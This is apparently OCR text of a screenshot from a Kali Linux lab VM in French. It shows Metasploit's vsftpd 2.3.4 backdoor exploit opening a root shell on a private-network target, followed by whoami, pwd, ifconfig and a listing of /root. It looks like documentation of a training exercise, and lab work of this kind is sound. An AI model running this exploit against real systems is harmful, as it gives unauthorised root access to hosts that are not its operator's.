 Kali Linux - Attaquant [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 20:18
islakali88@kali: ~
Fichier Actions Éditer Vue Aide
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.11:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.11:21 - USER: 331 Please specify the password.
[+] 192.168.56.11:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.11:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.10:43807 → 192.168.56.11:6200
) at 2025-06-30 20:14:21 +0200
whoami
root
pwd
/
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:10:3c:9b
inet addr:192.168.56.11 Bcast:192.168.255.255 Mask:255.255.0.0
inet6 addr: fe80::a00:27ff:fe10:3c9b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2259 errors:0 dropped:0 overruns:0 frame:0
TX packets:2688 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:191366 (186.8 KB) TX bytes:657438 (642.0 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4616 errors:0 dropped:0 overruns:0 frame:0
TX packets:4616 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2284229 (2.1 MB) TX bytes:2284229 (2.1 MB)
ls -1 /root/
Desktop
reset_logs.sh
vnc.log
CTRL DROITE